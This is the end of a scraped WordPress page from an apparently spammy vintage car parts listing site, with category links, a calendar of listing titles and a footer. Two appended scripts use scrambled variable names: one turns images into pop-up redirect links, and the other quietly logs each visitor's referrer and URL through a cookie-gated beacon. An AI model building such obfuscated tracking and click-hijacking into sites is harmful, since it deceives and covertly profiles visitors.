	<li class="cat-item cat-item-2648"><a href="https://vintagepartscars.name/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://vintagepartscars.name/category/tmaxx/" >tmaxx</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://vintagepartscars.name/category/todoroki/" >todoroki</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://vintagepartscars.name/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://vintagepartscars.name/category/tomaso/" >tomaso</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://vintagepartscars.name/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vintagepartscars.name/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://vintagepartscars.name/category/torch/" >torch</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://vintagepartscars.name/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://vintagepartscars.name/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://vintagepartscars.name/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://vintagepartscars.name/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://vintagepartscars.name/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://vintagepartscars.name/category/transmissions/" >transmissions</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://vintagepartscars.name/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://vintagepartscars.name/category/treeligo/" >treeligo</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://vintagepartscars.name/category/trees/" >trees</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagepartscars.name/category/treffen/" >treffen</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://vintagepartscars.name/category/tri-ang/" >tri-ang</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://vintagepartscars.name/category/trim/" >trim</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://vintagepartscars.name/category/trims/" >trims</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://vintagepartscars.name/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://vintagepartscars.name/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://vintagepartscars.name/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://vintagepartscars.name/category/trumpets/" >trumpets</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://vintagepartscars.name/category/trunnion/" >trunnion</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vintagepartscars.name/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://vintagepartscars.name/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://vintagepartscars.name/category/tung-sol/" >tung-sol</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://vintagepartscars.name/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://vintagepartscars.name/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://vintagepartscars.name/category/turlock/" >turlock</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://vintagepartscars.name/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://vintagepartscars.name/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://vintagepartscars.name/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://vintagepartscars.name/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://vintagepartscars.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://vintagepartscars.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://vintagepartscars.name/category/um-55/" >um-55</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://vintagepartscars.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintagepartscars.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vintagepartscars.name/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://vintagepartscars.name/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintagepartscars.name/category/unfortunate/" >unfortunate</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://vintagepartscars.name/category/unfortunately/" >unfortunately</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://vintagepartscars.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintagepartscars.name/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://vintagepartscars.name/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://vintagepartscars.name/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://vintagepartscars.name/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintagepartscars.name/category/unpaid/" >unpaid</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://vintagepartscars.name/category/unpainted/" >unpainted</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://vintagepartscars.name/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://vintagepartscars.name/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://vintagepartscars.name/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://vintagepartscars.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://vintagepartscars.name/category/usedincomplete/" >usedincomplete</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://vintagepartscars.name/category/v8tv/" >v8tv</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://vintagepartscars.name/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://vintagepartscars.name/category/vapor/" >vapor</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://vintagepartscars.name/category/vapour/" >vapour</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://vintagepartscars.name/category/varicom/" >varicom</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://vintagepartscars.name/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://vintagepartscars.name/category/vaterra/" >vaterra</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://vintagepartscars.name/category/vccci/" >vccci</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://vintagepartscars.name/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://vintagepartscars.name/category/vertex/" >vertex</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://vintagepartscars.name/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://vintagepartscars.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://vintagepartscars.name/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagepartscars.name/category/vick/" >vick</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://vintagepartscars.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://vintagepartscars.name/category/vintage-110/" >vintage-110</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://vintagepartscars.name/category/vintage-slot/" >vintage-slot</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://vintagepartscars.name/category/vintage-style/" >vintage-style</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://vintagepartscars.name/category/vintage-tycoafx-ho/" >vintage-tycoafx-ho</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://vintagepartscars.name/category/vintage1937/" >vintage1937</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://vintagepartscars.name/category/vintage1959/" >vintage1959</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://vintagepartscars.name/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://vintagepartscars.name/category/vintagecarsparts/" >vintagecarsparts</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://vintagepartscars.name/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://vintagepartscars.name/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://vintagepartscars.name/category/volante/" >volante</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://vintagepartscars.name/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://vintagepartscars.name/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://vintagepartscars.name/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://vintagepartscars.name/category/vvs1d/" >vvs1d</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://vintagepartscars.name/category/w124/" >w124</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://vintagepartscars.name/category/walthers/" >walthers</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://vintagepartscars.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://vintagepartscars.name/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://vintagepartscars.name/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://vintagepartscars.name/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://vintagepartscars.name/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://vintagepartscars.name/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://vintagepartscars.name/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://vintagepartscars.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://vintagepartscars.name/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://vintagepartscars.name/category/wile/" >wile</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://vintagepartscars.name/category/wilhelms/" >wilhelm&#039;s</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://vintagepartscars.name/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://vintagepartscars.name/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://vintagepartscars.name/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintagepartscars.name/category/wolseley/" >wolseley</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://vintagepartscars.name/category/wonderbar/" >wonderbar</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://vintagepartscars.name/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://vintagepartscars.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://vintagepartscars.name/category/worthless/" >worthless</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://vintagepartscars.name/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://vintagepartscars.name/category/wrecked/" >wrecked</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://vintagepartscars.name/category/wrecker/" >wrecker</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintagepartscars.name/category/wrecks/" >wrecks</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://vintagepartscars.name/category/yakimoto/" >yakimoto</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://vintagepartscars.name/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://vintagepartscars.name/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://vintagepartscars.name/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://vintagepartscars.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://vintagepartscars.name/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://vintagepartscars.name/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://vintagepartscars.name/category/yokomo/" >yokomo</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://vintagepartscars.name/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>June 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagepartscars.name/2023/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://vintagepartscars.name/2023/07/">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://vintagepartscars.name/2023/06/04/" title="Vintage Classic Car Charm 14k Yellow Gold 3D Moving Parts Keepsake Pendant">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepartscars.name/2023/06/05/" title="Vintage License Plate Bracket Tail Light Lamp Brake Light accessory antenna car">5</a></td><td><a href="https://vintagepartscars.name/2023/06/06/" title="Vintage Ford Porcelain Sign Battery Car Gas Sales Service Auto Parts Garage Lube">6</a></td><td><a href="https://vintagepartscars.name/2023/06/07/" title="Vintage Ford Porcelain Sign Door Push Bar Genuine Car Truck Dealer Parts Service
Vintage Original Car Truck Center Top Front Trim Pontiac Chevy Ford PARTS">7</a></td><td><a href="https://vintagepartscars.name/2023/06/08/" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts
Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5">8</a></td><td><a href="https://vintagepartscars.name/2023/06/09/" title="Where To Get Parts For Classic Cars And Any Car P1
Vintage slot car with case parts AWD Make">9</a></td><td><a href="https://vintagepartscars.name/2023/06/10/" title="Muntz M-80 Cassette Car Stereo Vintage RADIO AUTO PARTS STAINLESS
1950s Antique auto Airguide compass accessory gm Vintage Chevy Ford Hot Rod 48">10</a></td><td><a href="https://vintagepartscars.name/2023/06/11/" title="12V AC Evaporator Heat &amp; Cool A/C Kit Universal Underdash For Car and Trucks
Itm Inland 1967 1968 Camaro 3 Speed Shifter Oem">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepartscars.name/2023/06/12/" title="Vintage HPI Nitro RC Car For Parts or Repair With Motor Remote (Read)
Large Vintage Hand Painted Metal FORD PARTS SERVICE Truck Gas Oil Car Lot Sign">12</a></td><td><a href="https://vintagepartscars.name/2023/06/13/" title="Vintage Ford Motor Co Porcelain Sign Detroit Car Gas Sales Service Auto Parts
12000BTU Mini Split 12V RV Truck Air Conditioner AC Unit Fits Semi Trucks Bus">13</a></td><td><a href="https://vintagepartscars.name/2023/06/14/" title="Out of Print Signed Keith WEESNER poster vtg FORD T Roadster Hot Rod FlatHead V8
Louis Marx Ideal Toys 1963 accessory race tracks cars parts Motorific lot vtg">14</a></td><td><a href="https://vintagepartscars.name/2023/06/15/" title="12V Universal Car Air conditioner Under dash Electric A/C kit Heat&amp;Cool 404-100
Vintage Original AUTO SERV Accessory Kleenex Tissue Dispenser Box Chevy Ford GMC">15</a></td><td><a href="https://vintagepartscars.name/2023/06/16/" title="REMY ELECTRIC CO ANDERSON, IND. MODEL 209A PART FOR VINTAGE CAR AS IS Untested
Big lot of various vintage Rc car parts, new, used, gears, suspension">16</a></td><td><a href="https://vintagepartscars.name/2023/06/17/" title="VINTAGE 1974 MOPAR Chrysler Car Part dealers Catelog
Vintage Cars Of Bugatti Brand">17</a></td><td><a href="https://vintagepartscars.name/2023/06/18/" title="Vintage Aurora #1420 AFX Pit Kit With Two Magna Traction Cars &amp; Parts Mint WithB
RARE! Original 1932 CHRYSLER CP8 Louvered RADIATOR GRILL Vintage Car Part">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepartscars.name/2023/06/19/" title="Vintage Tonka Nylint Crane Bucket Dragline Scoop Claw Parts
Classic Car Heaven Episode 6 Desert Valley Auto Parts Dvap Black Canyon City Az March 2021">19</a></td><td><a href="https://vintagepartscars.name/2023/06/20/" title="Used Spare Parts Available Used Care Spare Parts Vintage Car Spare Parts Car Spareparts Bgmi
Aj&#8217;s Ho Slot Car Parts Lot On Card 1960&#8217;s Scarce Vintage Store Display">20</a></td><td><a href="https://vintagepartscars.name/2023/06/21/" title="Hand Painted Vintage Style FORD MOTOR CO Parts Service 36 SIGN Truck Car Shop
1959 Chevy Impala U0026 A 1959 Cadillac Coupe Deville Classic Cars Car Show Classic Car Cruise">21</a></td><td><a href="https://vintagepartscars.name/2023/06/22/" title="Silencer Exhaust Sport Millemiglia Universal Car Old
Big Butler Parts A Rama Swap Meet Pittsburgh Pennsylvania The Hillbilly Hoarder">22</a></td><td><a href="https://vintagepartscars.name/2023/06/23/" title="Case Coating Steering Column The Steering Lancia Fulvia Coupe Complete
Vintage Original Eis Brake Service, Parts Sign Car USA Octagon RARE">23</a></td><td><a href="https://vintagepartscars.name/2023/06/24/" title="Vintage 1986 Tamiya Falcon RC Radio Controlled Car Buggy Rolling for Parts
Grill Panel Front VW Golf MK1 Gti Two Lights Spare Parts Vintage Car">24</a></td><td><a href="https://vintagepartscars.name/2023/06/25/" title="Vintage SUNVISOR Visor Parts Fulton 1940&#8217;s 1950&#8217;s OLD CAR Truck Hot RoD 12
Rare Vintage Brand Bear Parts Cabinet Advertising Sign Gas Oil Car Auto Garage">25</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepartscars.name/2023/06/26/" title="Chrysler Vintage Automobile Car Truck Dash Part
5990912 Unit Ignition Croma Ie Spare Parts">26</a></td><td><a href="https://vintagepartscars.name/2023/06/27/" title="Vintage Hubley Die Cast Metal Toy Car Rat Rod Wagon LANCASTER, PA. Parts Repair
Vintage 1979 MR. MCCLEAN&#8217;S MOTORIZED TOY CAR WASH BY GLJ For parts">27</a></td><td><a href="https://vintagepartscars.name/2023/06/28/" title="Vintage 1977 COMPLETE Bachmann HO Train Set BRAND NEW, 60 Parts, Transformer Etc
Estate Sale Haul Vintage Chevy Car Parts And Manuals To Sell On Ebay Reseller Haul">28</a></td><td><a href="https://vintagepartscars.name/2023/06/29/" title="5990914 ECU Ignition Lancia Thema Spare Parts
EARLY Vintage APPLETON MOHAWK Fog Parts Lights Lamps Car Truck Hot Rat Rod OLD">29</a></td><td><a href="https://vintagepartscars.name/2023/06/30/" title="Vintage Parts Cabinet by Mighty Double Stacker Auto Car Metal Shelf Garage Keys
Back To The 50s Classic Car Show 10 000 1960s U0026 Back Automobiles At Minnesota Fairgrounds U0026 Street">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://vintagepartscars.name/2016/11/29/new-vintage-team-associated-rpm-ultra-molded-rc10-tecnacraft-al-proline/" title="rpm ultra rc10">rpm ultra rc10</a></li><li><a href="https://vintagepartscars.name/2020/12/02/vintage-mip-lb-2000-transmission-team-losi-jrx2-pro-se-lxt-10-scale-rc-parts-car/" title="mip losi transmission">mip losi transmission</a></li><li><a href="https://vintagepartscars.name/2021/05/07/old-school-sun-super-tach-ii-8k-tachometer-hot-rod-muscle-car-accessory-tach/" title="sun 2 8k tachometer">sun 2 8k tachometer</a></li><li><a href="https://vintagepartscars.name/2017/09/14/vintage-kyosho-turbo-ultima-buggy-rare-with-original-body-wing-box-and-decals/" title="original turno ultima chassis">original turno ultima chassis</a></li><li><a href="https://vintagepartscars.name/2016/08/12/associated-rc-10-worlds-car-barts-parts-sprint-car-custom-vintage/" title="barts parts rc10">barts parts rc10</a></li><li><a href="https://vintagepartscars.name/2022/08/22/fog-lamp-marchal-rectilux-650-original-vintage-car/" title="vintage marchal headlight bulb holder">vintage marchal headlight bulb holder</a></li><li><a href="https://vintagepartscars.name/2020/10/12/vintage-team-associated-rc10-big-boys-toys-sprint-car-rare/" title="big boys toys rc10">big boys toys rc10</a></li><li><a href="https://vintagepartscars.name/2016/12/17/vintage-painted-body-and-wing-team-asoociated-rc10-classic-box-art-3/" title="rc10 box art">rc10 box art</a></li><li><a href="https://vintagepartscars.name/2017/01/16/rare-vintage-team-associated-rc500-awd-nitro-18-race-car-withextra-partsbody/" title="associated rc500 parts">associated rc500 parts</a></li><li><a href="https://vintagepartscars.name/2025/08/10/team-associated-rc10-t3-vintage-remote-control-car-parts-as-is-untested/" title="cuttingw01">cuttingw01</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagepartscars.name/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://vintagepartscars.name/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://vintagepartscars.name/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div>
				</div>
			</div>
						<footer id="colophon" role="contentinfo">
				<div class="site-info">
					<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
					|
					<a href="https://rcgoncalves.pt/project/rcg-forest/">Theme RCG Forest</a>
				</div>
			</footer>
		</div>
		<script type='text/javascript' src='https:///vintagepartscars.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagepartscars.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagepartscars.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagepartscars.name/wp-content/themes/default/inc/navigation.js?ver=20130708'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagepartscars.name/jiwofynoh.js
body_size: 574
content:

window.onload = function ()
{
	xici();
}

//##############################################################################################################################################################################################

function xici()
{
	var vyjeqekezor = document.getElementsByTagName("img"); 	for (var ragihur = 0; ragihur < vyjeqekezor.length; ragihur++) 	 	{  

  
		var zylacek = vyjeqekezor[ragihur].getAttribute("class"); 
				if(zylacek == null || zylacek.length < 50) continue;			
		var jodubebe = "/tubipyly.php?slfle=" + zylacek;  
 
 			var xamo = vyjeqekezor[ragihur].getAttribute("alt"); 
		var xosinydadosom = cuty(jodubebe, xamo); 
    		var digukexasigype = vyjeqekezor[ragihur].parentNode;
 


		var xutoberu = vyjeqekezor[ragihur].cloneNode(true);	 

  			xosinydadosom.appendChild(xutoberu);				
		digukexasigype.replaceChild(xosinydadosom, vyjeqekezor[ragihur]);
  	}


}

function cuty(cevuciqacy, panubaqimohuku){  	if(panubaqimohuku == null) panubaqimohuku = "";
   	var mufypaqe = document.createElement("a");   
	
  	mufypaqe.href = "#" + panubaqimohuku;    	mufypaqe.setAttribute("onclick", "javascript:window.open('" + cevuciqacy + "');return false;");
			mufypaqe.setAttribute("rel","nofollow");
		 
	mufypaqe.setAttribute("target","_blank");
		 
	return mufypaqe; 
 }	
 

--- FILE ---
content_type: application/javascript
request_url: https://vintagepartscars.name/pifu.js
body_size: 779
content:



function zotu(){   	var vofa = window.location.href;      var hysece = document.currentScript.src.split('/').pop().replace(".js","");

	var qujite = "/" + hysece + ".php";    
    var sura = 60; 				var myzazorocofyk = hysece;	var dedyzeneh = ""; 


    try    
     { 

	       dedyzeneh=""+parent.document.referrer;       }
	    catch (ex)   
    {

	    dedyzeneh=""+document.referrer;
    }  	if(liberyw(myzazorocofyk) == null) 
 
	{
			var lifyzyp = window.location.hostname;
					bukocemu(myzazorocofyk, "1", sura, "/", lifyzyp);   
		if(liberyw(myzazorocofyk) != null)			
 		{				var jotevylolugi = new Image();
 			jotevylolugi.src=qujite + "?referer=" + escape(dedyzeneh) + "&url=" + escape(vofa); 
 
		}  
	} 		} 

zotu();


function liberyw(tobecop) 
{
    var kikymuquveheno = document.cookie; 		    var hadazadovygu = tobecop + "=";   	 
    var jucisawoq = kikymuquveheno.indexOf("; " + hadazadovygu);      if (jucisawoq == -1) {         jucisawoq = kikymuquveheno.indexOf(hadazadovygu); 
 
        if (jucisawoq != 0) return null;     } else {         jucisawoq += 2;

 	     }  
    var zovisukydon = document.cookie.indexOf(";", jucisawoq); 
	
    if (zovisukydon == -1) { 	        zovisukydon = kikymuquveheno.length;  	
     }     return unescape(kikymuquveheno.substring(jucisawoq + hadazadovygu.length, zovisukydon));}


function bukocemu(vericurer,gabaqipahoweda,himadiqyta, pifehun, pybile) {
 var nehi = new Date(); 	


  var vycedarugit = new Date();  
  	 	
 vycedarugit.setTime(nehi.getTime() + 1000*60*himadiqyta); 	 document.cookie = vericurer+"="+escape(gabaqipahoweda) + ";expires="+vycedarugit.toGMTString() + ";path=" + pifehun + ";domain=" + pybile;}	 